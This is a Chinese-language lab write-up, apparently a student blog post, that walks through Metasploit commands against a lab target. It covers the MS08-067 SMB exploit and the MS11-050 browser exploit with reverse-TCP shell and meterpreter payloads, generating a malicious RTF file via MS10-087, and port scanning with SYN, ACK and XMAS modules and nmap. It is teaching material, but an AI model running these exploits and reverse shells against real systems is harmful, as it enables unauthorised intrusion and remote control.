标签:链接 class 欺骗 影响 执行 敏感信息泄露 发送 安全漏洞 option





msfconsolesearch ms08_067,查找相应的漏洞

help来查找use exploit/windows/smb/ms08_067_netapishow payloads

set payload generic/shell_reverse_tcpmeterpreter,找到相应的payload并设置即可show options

通过上述操作,可以让我们知道有哪些参数需要进行配置





set LHOST 192.168.42.133 //设置攻击IP

set RHOST 192.168.42.222 //设置靶机IP



show targets





set target 0exploit







msfconsole,输入命令use windows/browser/ms11_050_mshtml_cobjectelement,使用MS11050漏洞模块;

set payload windows/meterpreter/reverse_tcp指定攻击有效载荷;



set LHOST Kali的IP、set LPORT 自定义端口号和set URIPATH 自定义域名;





show options查看所有参数是否设置正确,最后下令发起攻击exploit

攻击成功



use exploit/windows/fileformat/ms10_087_rtf_pfragments_bofset payload windows/execset FILENAME 20145234.rft //设置生成文件rtf

set CMD notepad.exe //绑定记事本执行



exploit

/root/.msf4/local/20145234.rft拷贝到靶机上,并把格式修改为.docmsfconsle后,通过下面相关指令查找辅助模块

show auxiliary

ack:通过ACK扫描的方式对防火墙上未被屏蔽的端口进行探测;

ftpbounce:通过FTP BOUNCE攻击的原理对TCP服务进行枚举





syn:使用发送TCP SYN标志的方式探测开放的端口

tcp:通过一次完整的TCP链接来判断端口是否开放

xmas:一种更为隐蔽的扫描方式,通过发送FIN,PSH,URG标志能够躲避一些TCP标记检测器的过滤use auxiliary/scanner/portscan/synshow options来查看set RHOSTS 192.168.42.222 //设置扫描目标IP地址

set THREADS 50 //设置线程数



run,扫描结果如下:

msf下用nmap的相关指令,对目标主机进行扫描:

通过观察不难发现,扫描速度更快,并且对每种端口的作用也有了个说明,能弄清楚每个端口是干嘛的

标签:链接 class 欺骗 影响 执行 敏感信息泄露 发送 安全漏洞 option

原文地址:http://www.cnblogs.com/taigenzhenjun/p/6722174.html